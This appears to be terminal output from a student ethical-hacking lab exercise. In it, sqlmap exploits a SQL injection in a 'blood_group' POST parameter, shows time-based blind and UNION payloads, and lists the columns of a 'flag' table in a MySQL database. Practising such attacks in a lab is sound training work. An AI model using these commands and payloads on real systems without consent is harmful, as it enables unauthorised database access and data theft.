 a
┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
└─$ sqlmap -r request -p blood_group -D blood -T flag --columns
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:36:02 /2024-11-15/
[10:36:02] [INFO] parsing HTTP request from 'request'
[10:36:02] [INFO] resuming back-end DBMS 'mysql'
[10:36:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: blood_group=A+' AND (SELECT 1068 FROM (SELECT(SLEEP(5)))DmNG) AND 'PJWw'='PJ
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=A+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178
---
[10:36:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[10:36:02] [INFO] fetching columns for table 'flag' in database 'blood'
[10:36:02] [WARNING] reflective value(s) found and filtering out
Database: blood
Table: flag
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| name   | varchar(30) |
| flag   | varchar(50) |
| id     | int(10)     |